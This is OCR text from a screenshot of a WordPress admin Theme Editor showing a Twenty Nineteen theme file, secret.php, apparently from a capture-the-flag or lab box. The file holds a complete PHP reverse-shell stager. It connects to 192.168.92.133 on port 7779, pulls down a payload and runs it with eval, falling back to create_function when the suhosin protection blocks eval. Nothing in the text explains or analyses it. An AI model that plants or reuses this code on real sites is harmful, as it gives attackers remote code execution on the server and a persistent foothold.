 Focus 5 0 New Howdy, victor
About WordPress
WordPress.org
Documentation
Support
Feedback
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Help
WordPress 5.9.2 is available! Please update now.
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php /**/ error_reporting(0); $ip = '192.168.92.133'; $port = 7779; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
.= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Theme Files
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php